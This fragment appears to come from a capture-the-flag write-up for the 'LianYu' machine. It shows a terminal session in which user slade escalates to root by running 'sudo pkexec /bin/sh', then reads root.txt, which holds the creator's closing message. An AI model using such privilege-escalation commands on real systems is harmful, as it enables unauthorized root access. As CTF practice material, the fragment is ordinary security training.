 slade@LianYu:~$ sudo pkexec /bin/sh
# ls
root.txt
# cat root.txt
Mission accomplished
You are injected me with Mirakuru:) ---> Now slade Will become DEATHSTROKE.
--DEATHSTROKE
Let me know your comments about this machine :)
I will be available @twitter @User6825